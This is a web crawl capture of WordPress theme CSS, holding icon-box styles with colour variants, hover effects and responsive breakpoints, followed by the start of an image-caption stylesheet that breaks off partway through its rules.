	@media screen and (-webkit-min-device-pixel-ratio:0) { 
		::i-block-chrome, .dt-sc-icon-box.type14 { display: -webkit-box;  -webkit-box-align: center; -webkit-box-flex: 1; }
	}
	

	.dt-sc-icon-box.type14 .icon-wrapper { display:inline-block; margin: 0 0 25px; text-align:center; width:100%; }
	.dt-sc-icon-box.type14 .icon-wrapper span { font-size: 75px; margin-bottom: 5px; }
		
	.dt-sc-icon-box.type14 .icon-wrapper img { display: inline-block; position: static; }
	
	.dt-sc-icon-box.type14.alignleft, .dt-sc-icon-box.type14.alignleft .icon-wrapper { text-align: left; }
	.dt-sc-icon-box.type14.alignright, .dt-sc-icon-box.type14.alignright .icon-wrapper { text-align: right; }
	
	.column.first .dt-sc-icon-box.type14 { border-left:0; }
	
	.dt-sc-icon-box.type14:hover .icon-wrapper { display:none; }
	.dt-sc-icon-box.type14:hover .icon-content p { display:block; color:#ffffff; }
	.dt-sc-icon-box.type14:hover .icon-content h4 { color:#ffffff; }
	
	.dt-sc-icon-box.type14.red .icon-wrapper span, .dt-sc-icon-box.type14.red .icon-content h4 { color:#e75d5c; }
	.dt-sc-icon-box.type14.green .icon-wrapper span, .dt-sc-icon-box.type14.green .icon-content h4 { color:#55a67e; }
	.dt-sc-icon-box.type14.blue .icon-wrapper span, .dt-sc-icon-box.type14.blue .icon-content h4 { color:#008bd3; }
	.dt-sc-icon-box.type14.cadetblue .icon-wrapper span, .dt-sc-icon-box.type14.cadetblue .icon-content h4 { color:#2ba5c3; }
	.dt-sc-icon-box.type14.slateblue .icon-wrapper span, .dt-sc-icon-box.type14.slateblue .icon-content h4 { color:#526685; }
	.dt-sc-icon-box.type14.brown .icon-wrapper span, .dt-sc-icon-box.type14.brown .icon-content h4 { color:#ae5d3c; }
	.dt-sc-icon-box.type14.orange .icon-wrapper span, .dt-sc-icon-box.type14.orange .icon-content h4 { color:#f9a91a; }
	.dt-sc-icon-box.type14.lightgreen .icon-wrapper span, .dt-sc-icon-box.type14.lightgreen .icon-content h4 { color:#82aa40; }
	
	.dt-sc-icon-box.type14.red:hover { background:#e75d5c; }
	.dt-sc-icon-box.type14.green:hover { background:#55a67e; }
	.dt-sc-icon-box.type14.blue:hover { background:#008bd3; }
	.dt-sc-icon-box.type14.cadetblue:hover { background:#2ba5c3; }
	.dt-sc-icon-box.type14.slateblue:hover { background:#526685; }
	.dt-sc-icon-box.type14.brown:hover { background:#ae5d3c; }
	.dt-sc-icon-box.type14.orange:hover { background:#f9a91a; }
	.dt-sc-icon-box.type14.lightgreen:hover { background:#82aa40; }

	.dt-sc-icon-box.type15 { padding:30px; margin:0 0 0; text-align:center; border: 4px solid rgba(0,0,0,0.1); }
	.dt-sc-icon-box.type15 .dt-sc-button.fully-rounded-border { color: #fff; }
	.dt-sc-icon-box.type15 .icon-wrapper span { font-size: 100px; margin-bottom: 10px; }
	.dt-sc-icon-box.type15 .icon-wrapper h4 { margin-bottom: 30px; padding-bottom: 30px; width: 100%; float: none; display: inline-block; position: relative; font-size: 22px; }
	.dt-sc-icon-box.type15 .icon-wrapper h4:before { position: absolute; content: ""; display: block; width: 100%; height: 5px; position: absolute; content: ""; display: block; height: 5px; border-top-width: 5px;	border-top-style: double; border-top-color: rgba(0,0,0,0.1); left: 0; right: 0; bottom: 0; margin: 0 auto; }

	.dt-sc-icon-box.type15 .icon-wrapper h4:after {content: ''; display: block; height: 0; left: 0; margin: 0 auto; position: absolute; right: 0; top: 100%; width: 100%; }
	.dt-sc-icon-box.type15:hover .icon-wrapper h4:after { height: 3px; }	
	.dt-sc-icon-box.type15:hover .icon-wrapper span { text-shadow: -1px 3px 3px rgba(0,0,0,0.3); }

	.dt-sc-icon-box.type15:hover { background: rgba(0,0,0,0.05); }
	
	.dt-sc-icon-box.type15.alignleft, .dt-sc-icon-box.type15.alignleft .icon-wrapper { text-align: left; }	
	.dt-sc-icon-box.type15.alignright, .dt-sc-icon-box.type15.alignright .icon-wrapper { text-align: right; }
	
	.dt-sc-icon-box.type15 h5 { float: none; display: inline-block; }

	.dt-sc-icon-box.type16{border:none;perspective:1000px;transform-style:preserve-3d;padding:0;text-align: center;margin: 0;}
	.dt-sc-icon-box.type16 .icon-wrapper{-webkit-transform:rotateY(0deg); transform:rotateY(0deg); -webkit-transform-style:preserve-3d; transform-style:preserve-3d; perspective:1000px; transform-style:PRESERVE-3D; background-size:cover; background-position:center; -webkit-transition:-webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); transition:-webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); -o-transition:transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); transition:transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); transition:transform .7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); -webkit-backface-visibility:hidden; backface-visibility:hidden; text-align:center; height:auto; border:3px solid; background-color:#000; min-height:180px; width:100%;}
	.dt-sc-icon-box.type16 .icon-wrapper span{position:absolute; left:0; right:0; top:0; bottom:0; margin:auto;}	
	.dt-sc-icon-box.type16 .icon-wrapper img{margin:auto; -webkit-transform:translateY(-50%) translateZ(60px) scale(0.94); transform:translateY(0%) translateZ(60px) scale(0.94); -webkit-perspective:inherit; perspective:inherit; position:absolute; left:0; right:0; top:0; bottom:0;}
	.dt-sc-icon-box.type16 .icon-content{position:absolute; top:0; left:0; width:100%; background:#333; background:-webkit-linear-gradient(45deg, #000 0%,#333 100%); background:-o-linear-gradient(45deg, #000 0%,#333 100%); background:linear-gradient(45deg, #000 0%,#333 100%); perspective:1000px; transform-style:preserve-3d; background-size:cover; background-position:center; -webkit-transition:-webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); transition:-webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); -o-transition:transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); transition:transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); transition:transform .7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); -webkit-backface-visibility:hidden; backface-visibility:hidden; text-align:center; min-height:180px; -webkit-transform:rotateY(180deg); transform:rotateY(180deg); width:100%; padding:42px 10px 10px;}
	.dt-sc-icon-box.type16 .icon-content h5, .dt-sc-icon-box.type16 .icon-content h4{perspective:inherit;transform:translateY(0%) translateZ(60px) scale(0.94);color: #fff;}
	.dt-sc-icon-box.type16 .icon-content h5 { font-size: 22px; font-weight: normal; }
	.dt-sc-icon-box.type16 .icon-content h4 { font-size: 34px; }

	.dt-sc-icon-box.type16:hover .icon-wrapper{-webkit-transform:rotateY(-180deg); transform:rotateY(-180deg); -webkit-transform-style:preserve-3d; transform-style:preserve-3d;}
	.dt-sc-icon-box.type16:hover .icon-content{-webkit-transform:rotateY(0deg); transform:rotateY(0deg); -webkit-transform-style:preserve-3d; transform-style:preserve-3d;}
	.dt-sc-icon-box.type16:hover .icon-wrapper, .dt-sc-icon-box.type16:hover .icon-content{-webkit-transition:-webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); transition:-webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); -o-transition:transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); transition:transform .7s cubic-bezier(0.4, 0.2, 0.2, 1); transition:transform .7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);}

	
	/*--------------------------------------------------------------
	1.2 - Default Colors
	--------------------------------------------------------------*/
	
	.dt-sc-icon-box.type5:hover .icon-wrapper span, .dt-sc-icon-box.type6:hover .icon-wrapper span, .dt-sc-icon-box.type6:hover .icon-content a, .dt-sc-icon-box.type7 .icon-wrapper span, .dt-sc-icon-box.type7:hover .icon-wrapper span, .dt-sc-icon-box.type6 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-wrapper span, .dt-sc-icon-box.type14:hover .icon-wrapper span, /* Hover */.dt-sc-icon-box.type14:hover .icon-content h4, .dt-sc-icon-box.type14.red:hover .icon-content h4, .dt-sc-icon-box.type14.green:hover .icon-content h4, .dt-sc-icon-box.type14.blue:hover .icon-content h4, .dt-sc-icon-box.type14.cadetblue:hover .icon-content h4, .dt-sc-icon-box.type14.slateblue:hover .icon-content h4, .dt-sc-icon-box.type14.brown:hover .icon-content h4, .dt-sc-icon-box.type14.orange:hover .icon-content h4, .dt-sc-icon-box.type14.lightgreen:hover .icon-content h4, .dt-sc-icon-box.type14:hover .icon-content h5, .dt-sc-icon-box.type15.red:hover .icon-content h5, .dt-sc-icon-box.type15.green:hover .icon-content h5, .dt-sc-icon-box.type15.blue:hover .icon-content h5, .dt-sc-icon-box.type15.cadetblue:hover .icon-content h5, .dt-sc-icon-box.type15.slateblue:hover .icon-content h5, .dt-sc-icon-box.type15.brown:hover .icon-content h5, .dt-sc-icon-box.type15.orange:hover .icon-content h5, .dt-sc-icon-box.type15.lightgreen:hover .icon-content h5, 
	.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper span, .dt-sc-icon-box.type11 .icon-wrapper span { color:#ffffff; }

	.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper span { background:none; }
	
	.dt-sc-icon-box .large-icon { color:rgba(0, 0, 0, .05); }
	
	.dt-sc-icon-box.type5 .icon-wrapper span { color:#fff; } 
	.dt-sc-icon-box.type5.no-icon-bg .icon-content h5, .dt-sc-icon-box.type5.no-icon .icon-content h5 { color:#a4a4a3; }
	.dt-sc-icon-box.type5.no-icon .icon-content p { color:#a0a0a0; }
	
	.dt-sc-icon-box.type8 .icon-content p, .dt-sc-icon-box.type8 .icon-wrapper span { color:rgba(0, 0, 0, 0.2); }
	
	.dt-sc-dark-bg .dt-sc-icon-box.type8 .icon-wrapper span, .dt-sc-dark-bg .dt-sc-icon-box.type8 .icon-content p { color:rgba(255, 255, 255, 0.5); }
	
	
	.dt-sc-icon-box.type9 .icon-content { background:rgba(0, 0, 0, 0.1); }
	.dt-sc-icon-box.type5.rounded .icon-wrapper, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before, .dt-sc-icon-box.type10, .dt-sc-icon-box.type11 .dt-sc-button:before, .dt-sc-icon-box.type11 .dt-sc-button:after { background:#ffffff; }
	
	.dt-sc-icon-box.type5 .icon-wrapper:before { background:rgba(0, 0, 0, 0.03); }
	.dt-sc-icon-box.type9 .icon-wrapper, .switch-color.dt-sc-icon-box.type9 .icon-content { background:rgba(0, 0, 0, 0.05); }
	
	.dt-sc-icon-box.type6:hover .icon-wrapper, .dt-sc-icon-box.type6:hover .icon-content a, .dt-sc-icon-box.type7:hover .icon-wrapper, .dt-sc-icon-box.type11, .dt-sc-icon-box.type11 .icon-wrapper { background:#000000; }
	
	.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-wrapper, .dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-content { background:rgba(0, 0, 0, 0.8); }
	.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-content, .dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-wrapper { background:rgba(0, 0, 0, 0.9); }	
	.switch-color.dt-sc-icon-box.type9 .icon-wrapper { background:rgba(0, 0, 0, 0.1); }
	
	.dt-sc-icon-box.type1, .last .dt-sc-icon-box.type1 { border-color:rgba(0, 0, 0, 0.15); }
	
	.dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper span { border-color:#ffffff; }
	.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:before { border-color:#000000; }
	
	
	.dt-sc-icon-box.type8 { border-color:rgba(0, 0, 0, 0.2); }
	.dt-sc-dark-bg .dt-sc-icon-box.type8 { border-color:rgba(255, 255, 255, 0.3); }
	
	.dt-sc-icon-box.type7 { border-color:rgba(0, 0, 0, 0.1); }
	
	.dt-sc-icon-box.type9 .icon-wrapper:before { border-left-color:rgba(255, 255, 255, 0.5); }
	.switch-color.dt-sc-icon-box.type9 .icon-wrapper:before { border-left-color:rgba(0, 0, 0, 0.05); }
	.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-wrapper:before { border-left-color:rgba(255, 255, 255, 0.11); }	
	.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-wrapper:before { border-left-color:rgba(0, 0, 0, 0.5); }
	
	
	
	/*--------------------------------------------------------------
	1.3 - Browser Css
	--------------------------------------------------------------*/
	
	.ie9 .dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:before, .ie9 .dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:after { transform: rotate(45deg) skew(10deg, 10deg); -ms-transform: rotate(45deg) skew(10deg, 10deg); }
	
	
	@media screen and (min-width:0\0) { 		
	
		.vc_row-has-fill .dt-sc-icon-box.type3 .icon-wrapper span { box-shadow: none; -ms-box-shadow: none; }
	
	}
	
	
	
	/*--------------------------------------------------------------
	1.4 - Responsive
	--------------------------------------------------------------*/
	
	@media only screen and (min-width:1200px) and (max-width:1440px) {
		
	}
	
	 /* Note: Design for a width of 960px */
	 @media only screen and (min-width:992px) and (max-width:1199px) {
		
		/** Icon Box **/
		.dt-sc-icon-box.type1 { padding: 35px 25px; }
		.dt-sc-icon-box.type1 .icon-content h4 { font-size: 20px; letter-spacing: 0; }
		
		.dt-sc-icon-box.type2, /*.dt-sc-icon-box.type5,*/ .dt-sc-icon-box.type12 { margin-bottom: 50px; }

		.dt-sc-icon-box.type9 .icon-content { width: 56%; }		
		.dt-sc-icon-box.type9 .icon-content h4 { font-size: 18px; }

		.dt-sc-icon-box.type9 .icon-wrapper { width: 44%; }
		
		.dt-sc-icon-box.type11 { padding: 75px 25px 0; }
		.dt-sc-icon-box.type11 .icon-content h4 { font-size: 20px; }
		.dt-sc-icon-box.type11 .dt-sc-button.medium { padding: 13px 45px 11px 25px; }

		.dt-sc-icon-box.type15 { padding: 25px 15px; }
		.dt-sc-icon-box.type15 .icon-wrapper h4 { font-size: 20px; }
		
	}
	
	
	/*----*****---- << Tablet (Portrait) >> ----*****----*/	
	 /* Note: Design for a width of 768px */
 @media only screen and (min-width:768px) and (max-width:991px) {

		/** Icon Box **/		

		.vc_row.wpb_row.vc_row-no-padding .wpb_column:nth-child(odd) .dt-sc-icon-box.type1 { border-left-width: 0; }
		.vc_row.wpb_row.vc_row-no-padding .wpb_column:last-child:nth-child(odd) .dt-sc-icon-box.type1 { border-right: 1px solid rgba(0, 0, 0, 0.15); }

		.vc_row.wpb_row.vc_row-no-padding .wpb_column:nth-child(n+3) .dt-sc-icon-box.type1 { border-top-color: transparent; }

		.dt-sc-icon-box.type2, .dt-sc-icon-box.type11 { margin-bottom: 50px; }
		.dt-sc-icon-box.type5 { margin-bottom: 15px; }
		.dt-sc-icon-box.type4, .dt-sc-icon-box.type9, .dt-sc-icon-box.type10, .dt-sc-icon-box.type12, .dt-sc-icon-box.type15, .dt-sc-icon-box.type16 { margin-bottom: 35px; }

		.dt-sc-icon-box.type9 .icon-wrapper,
		.dt-sc-icon-box.type9 .icon-content { width: 50%; }

		.dt-sc-icon-box.type13 { padding: 70px 20px 50px; }
		.dt-sc-icon-box.type13 .icon-content h5 { font-size: 22px; }
		
		}
	
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
		
		/** Icon Box **/
		.dt-sc-icon-box { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }

		.dt-sc-icon-box.type2, .dt-sc-icon-box.type6, .dt-sc-icon-box.type11 { margin-bottom: 20px; }

		.rs_col_no_btm_space .dt-sc-icon-box.type3 { margin-bottom: 0; }
		
		.dt-sc-icon-box.type1 { width: auto; /*margin: 15px;*/ border: 1px solid rgba(0, 0, 0, 0.15);}
		.dt-sc-icon-box.type1:not(.last) { border-bottom: none; }

		.vc_row-no-padding .dt-sc-icon-box.type1 { border-right-width: 1px; }
		.vc_row-no-padding .wpb_column:first-child .dt-sc-icon-box.type1 { border-left-width: 1px; }

		.dt-sc-icon-box.type3 { margin-bottom: 30px; }
		
		.dt-sc-icon-box.type5.no-icon { padding: 0 15px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }		
		.dt-sc-icon-box.type5.no-icon:first-child { border-left-width: 1px; }
		.dt-sc-icon-box.type5.no-icon.last, .last .dt-sc-icon-box.type5.no-icon { border-right-width: 1px; }
		
		.dt-sc-icon-box.type8.last { border-bottom-width: 1px; }
		
		.dt-sc-icon-box.type9 { height:auto !important; }
		.dt-sc-icon-box.type9 .icon-wrapper, .dt-sc-icon-box.type9 .icon-content { display: block; width: 100%; }
		.dt-sc-icon-box.type9 .icon-wrapper:before, .dt-sc-icon-box.type9.alignright .icon-wrapper:before { margin: 0 auto; bottom: -25px; left: 0; right: 0; top: auto; width: 0; transform: rotate(90deg); -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); }
		.dt-sc-icon-box.type9 .icon-wrapper span { display: block; float: none; text-align: center; }	
		.dt-sc-icon-box.type9 .icon-content { padding-top: 60px; text-align: center; padding-bottom: 60px; }
		
		.dt-sc-icon-box.type10 .icon-content h4:after { content: ""; height: 12px; margin: auto; position: absolute; left: -26px; top: 6px; width: 12px; -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); z-index: 1; }		
		
		.dt-sc-icon-box.type10.last .icon-content h4:before { content: ""; }

		.dt-sc-icon-box.type13 { padding-bottom: 40px; }

		.dt-sc-icon-box.type14 { margin-bottom: 0; }

		}
	
	
	/* Common Styles for the devices below 479px width */ 
	@media only screen and (max-width: 479px) {
		
	/** Icon Box **/	

	.dt-sc-icon-box.type5 .icon-wrapper, .dt-sc-icon-box.type5 .icon-wrapper:before { width: 80px; height: 80px; }
	.dt-sc-icon-box.type5 .icon-wrapper span { line-height: 82px; font-size: 32px; }

	.dt-sc-icon-box.type5 { padding-left: 95px; }
	.dt-sc-icon-box.type5.alignright { padding-right: 95px; }
	
	.dt-sc-icon-box.type5.rounded { padding-left: 110px; }
	.dt-sc-icon-box.type5.rounded.alignright { padding-left: 0; padding-right: 110px; }		
		
	.dt-sc-icon-box.type6 .icon-content { clear: both; }
	.dt-sc-icon-box.type6 .icon-content h4 { font-size: 15px; margin-top: 0; }

	.dt-sc-icon-box.type12 .icon-wrapper { font-size: 46px; }
	.dt-sc-icon-box.type12 .icon-content { padding-left: 70px; }

	.dt-sc-icon-box.type12 .icon-content h4, .dt-sc-icon-box.type12 .icon-content h6 strong { font-size: 18px; }
		
	}
	
	
	/*----*****---- << Mobile >> ----*****----*/	

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {
		
		/** Icon Box **/
		.dt-sc-icon-box.type2 .icon-wrapper { margin-right: 8px; }
		.dt-sc-icon-box.type2.alignright .icon-wrapper { margin-left: 8px; }
		
		.dt-sc-icon-box.type2 .icon-wrapper span { font-size: 20px; }
		.dt-sc-icon-box.type2 .icon-content h4 { font-size: 12px; letter-spacing: 0.2px; }
		
		.dt-sc-icon-box.type3 .icon-content h4,
		.dt-sc-icon-box.type4 .icon-content h4 { font-size: 16px; }
		
		.dt-sc-icon-box.type5 { padding-left: 75px; }
		.dt-sc-icon-box.type5.alignright { padding-right: 75px; }
		
		.dt-sc-icon-box.type5.rounded { padding-left: 90px; }
		.dt-sc-icon-box.type5.rounded.alignright { padding-left: 0; padding-right: 90px; }		
		
		
		.dt-sc-icon-box.type5 .icon-wrapper { width: 60px; }
		.dt-sc-icon-box.type5 .icon-wrapper::before { height: 45px; width: 45px; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px; }
		
		.dt-sc-icon-box.type5 .icon-wrapper span { font-size: 22px; line-height: 65px; }
		
		.dt-sc-icon-box.type5.no-icon-bg { padding: 0 0 0 42px; }
		.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper { width: 30px; }
		.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span { font-size: 28px; }
		
		.dt-sc-icon-box.type5.no-icon-bg .icon-content h4, .dt-sc-icon-box.type5.no-icon .icon-content h4 { font-size: 14px; }
		
		
		.dt-sc-icon-box.type5.no-icon { padding: 0 15px; }
		.dt-sc-icon-box.type5.no-icon .icon-content h4 { padding: 0 0 20px; }
		
		.dt-sc-icon-box.type6 .icon-content h4 { margin-top: 115px; }
		
		.dt-sc-icon-box.type11 .dt-sc-button.medium { font-size: 11px; padding: 13px 45px 11px 25px; }
				
		.dt-sc-icon-box.type12 { padding: 15px 10px 20px; min-height: 155px; }
		.dt-sc-icon-box.type12 .icon-wrapper span { font-size: 24px; }
		.dt-sc-icon-box.type12 .icon-wrapper { margin: 0 5px 0 0; top: 51px; }
		.dt-sc-icon-box.type12 .icon-content { top: 46px; }		
				
		.dt-sc-icon-box.type13 .icon-content h4 { font-size: 50px; }
		.dt-sc-icon-box.type13 .icon-content p { font-size: 14px; }
		
	} 

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/image-caption.css
body_size: 5469
content:
	
/* Table of Content
==================================================
	1.0 - Transition
	2.0 - Image Caption
	3.0 - Browser Fix
	4.0 - Default Color
	5.0 - Responsive*/

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
	.dt-sc-image-caption.type4 .dt-sc-image-content:before, .dt-sc-image-caption.type9 .dt-sc-image-wrapper .icon-wrapper, .dt-sc-image-caption.type8, .dt-sc-image-caption.type7 .dt-sc-image-content h3:before, .dt-sc-image-caption.type7 .dt-sc-image-content h3:after, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption.type2 .dt-sc-image-wrapper img, .dt-sc-image-caption.type2, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type2 .dt-sc-image-title, .dt-sc-image-caption.type2 .dt-sc-image-title:before, .dt-sc-image-caption.type2 .dt-sc-image-title > *, .dt-sc-image-caption.type5, .dt-sc-image-caption.type5 h3, .dt-sc-image-caption.type6, .dt-sc-image-caption.type6 .dt-sc-image-wrapper img, .dt-sc-image-caption.type6:before, .dt-sc-image-caption.type8 .dt-sc-image-wrapper img, .dt-sc-image-caption.type9 .dt-sc-image-overlay, .dt-sc-image-caption.type9 .dt-sc-image-content, .dt-sc-image-caption.type4 .dt-sc-image-content, .dt-sc-image-caption.type4 .dt-sc-image-content h3, .dt-sc-image-caption.type4 .dt-sc-button span, .dt-sc-image-caption.type8 .dt-sc-image-content, .dt-sc-image-caption.type8 *, .dt-sc-image-caption.type8 *:before, .dt-sc-image-caption.type9 .dt-sc-image-wrapper:before, .dt-sc-image-caption.type5 .dt-sc-image-content:after, .dt-sc-image-caption.type2 .dt-sc-image-wrapper:before, .dt-sc-image-caption.type2 .dt-sc-image-content p, .dt-sc-image-caption.type2 .dt-sc-image-wrapper, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span, .dt-sc-image-caption.type4 .dt-sc-image-title h6, .dt-sc-image-caption.type6:before, .dt-sc-image-caption.type6:after, .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper .icon-wrapper, .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper .icon-wrapper span, .dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper span, .dt-sc-image-caption.type9 .dt-sc-image-content, .dt-sc-image-caption.type9 .dt-sc-image-content * { -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }	
 
 	/*--------------------------------------------------------------
	1.1 - Image Caption
	--------------------------------------------------------------*/	
	.dt-sc-image-caption { float:left; clear:both; width:100%; margin:0; padding:0; }
	.dt-sc-image-caption .dt-sc-image-wrapper { position:relative; overflow: hidden; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper { position:absolute; bottom:0; right:0; z-index: 1; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span { font-size:36px; margin: 0 15px 20px 0; display:inline-block; position:relative; z-index:1; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before { content:""; position:absolute; right:0; bottom:0; width:0; height:0; border-bottom:128px solid; border-left:128px solid transparent; z-index: -1; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:after { content:""; position:absolute; left:-14px; bottom:-32px; width:7px; height:200px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg);  -ms-transform:rotate(45deg); transform:rotate(45deg); z-index: -1; }
	
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper img { width: 48px; margin-right: 8px; margin-bottom: 12px; }

	.dt-sc-image-caption .dt-sc-image-content { display:inline-block; clear:both; margin:30px 0 0; }
	.dt-sc-image-caption .dt-sc-image-title { display: inline-block; margin-bottom: 20px; width: 100%; }

	.dt-sc-image-caption .dt-sc-image-content:first-child {  margin:0 0 30px; }
		
	.dt-sc-image-caption .dt-sc-image-title h3 { margin-bottom: 10px; position:relative; font-size: 30px; }
	.dt-sc-image-caption .dt-sc-image-title h3 + h6 { margin-bottom: 0; margin-top: -10px; font-weight: 500; }

	.dt-sc-image-caption .dt-sc-image-content a { margin-top: 20px; }	
	
	.dt-sc-image-caption.type2 {float:left;clear: none;margin:0 0 40px;padding: 40px 35px;width:100%;text-align:center;background: #fff; border: 1px solid rgba(0, 0, 0, .15);}

	.dt-sc-image-caption.type2 .dt-sc-image-wrapper { border-radius: 50%; width: 75%; height: auto; float: none; display: inline-block; position: relative; z-index: 0; overflow: visible; }	
	.dt-sc-image-caption.type2 .dt-sc-image-wrapper:before { position: absolute; content: ""; display: block; width: 100%; height: 100%; left: 0; right: 0; margin: 0 auto; top: 0; z-index: -1; opacity: 0; visibility: hidden; border-radius: 45%; }
	.dt-sc-image-caption.type2:hover .dt-sc-image-wrapper:before {transform: rotate(90deg);border-radius: 50%;opacity: 1;visibility: visible;box-shadow: 0 0 10px 5px rgba(0,0,0,0.25);}
	
	.dt-sc-image-caption.type2 .dt-sc-image-wrapper img { border-radius: 50%; float: left; }
	
	.dt-sc-image-caption.type2:hover .dt-sc-image-wrapper img { transform: scale(0.95); }
	
	.dt-sc-image-caption.type2 .dt-sc-image-content { margin-top: 0px; margin-bottom: 22px; }
	.dt-sc-image-caption.type2 .dt-sc-image-content p, .dt-sc-image-caption.type2 .dt-sc-image-title { margin-bottom:0; }
	.dt-sc-image-caption.type2 .dt-sc-image-title h3 { top: 0; margin-bottom: 10px; line-height: normal; }
	.dt-sc-image-caption.type2 .dt-sc-image-title h6 { margin-bottom: 25px; }
	.dt-sc-image-caption.type2 .dt-sc-image-content a {padding: 5px 10px;margin-left: 5px;color: #fff;background: #000;}

	.dt-sc-image-caption.type2:hover .dt-sc-image-wrapper { background: #fff; }

	.dt-sc-image-caption.type2.alignleft { text-align: left; }
	.dt-sc-image-caption.type2.alignright { text-align: right; } 

	.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper { bottom: -42px; right: -70px; }
	.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper:after { display: none; }

	.dt-sc-image-caption.type2 .dt-sc-image-wrapper:first-child .icon-wrapper {bottom: auto; top: 0; } 
	.dt-sc-image-caption.type2 .dt-sc-image-wrapper:first-child .icon-wrapper:before {bottom: auto; top: -36px; transform: rotate(-90deg); -moz-transform: rotate(-90deg); -ms-transform: rotate(-90deg); -webkit-transform: rotate(-90deg); } 
	.dt-sc-image-caption.type2 .dt-sc-image-wrapper:first-child .icon-wrapper span {margin: -10px 18px 0 0; }

	.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper img { margin-top: -20px; border-radius: 0; }
	
	.dt-sc-image-caption.type3 { text-align:center; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper { overflow: hidden; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper {background: none; border: none; bottom: -35px; display: inline-block; height: 100px; left: 0; /*line-height: 70px;*/ margin: 0 auto; position: absolute; right: 0; text-align: center; width: 100px; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span {display: block; font-size: 36px; line-height: inherit; margin: 35px 0 0 0; text-align: center;width: 100%; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper img {left: 0; margin: 0 auto; position: relative; right: 0; top: 22px; width: 42px; z-index: 1; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:before { content: none; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:after { content:""; height: 100%; margin:auto; position: absolute; bottom: -20px; left: 0; right: 0; width: 100%; -webkit-transform:rotate(45deg); transform:rotate(45deg); }
	.dt-sc-image-caption.type3 .dt-sc-image-content { margin-top: 35px; padding: 0 20px; }
	.dt-sc-image-caption.type3 .dt-sc-image-title { margin-bottom:15px; }
	
	.dt-sc-image-caption.type3:hover .dt-sc-image-wrapper .icon-wrapper span { color: #000; }

	.dt-sc-image-caption.type3.alignright, .dt-sc-image-caption.type3.alignright .dt-sc-image-wrapper .icon-wrapper { text-align: right; }
	.dt-sc-image-caption.type3.alignleft, .dt-sc-image-caption.type3.alignleft .dt-sc-image-wrapper .icon-wrapper { text-align: left; }

	.dt-sc-image-caption.type4 { text-align:center; }
